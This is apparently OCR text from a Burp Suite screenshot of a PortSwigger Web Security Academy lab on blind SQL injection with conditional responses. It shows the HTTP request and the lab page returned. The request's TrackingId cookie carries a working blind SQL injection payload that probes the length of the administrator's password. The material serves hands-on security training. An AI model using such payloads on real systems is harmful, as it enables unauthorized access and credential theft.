 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a2500f7043037f980aefdde007600fb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a2500f7043037f980aefdde007600fb.web-security-academy.net
9 Sec-Websocket-Key: oGOBbm8RwJOfQAF+zO5W1w==
10 Cookie: TrackingId=lEOcCRIyVqveTM8F' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)=20)='a;
session=ZhBFNPZKYt2PuFOApxkCczpflRxiPx4Q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11389
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
welcome
1 match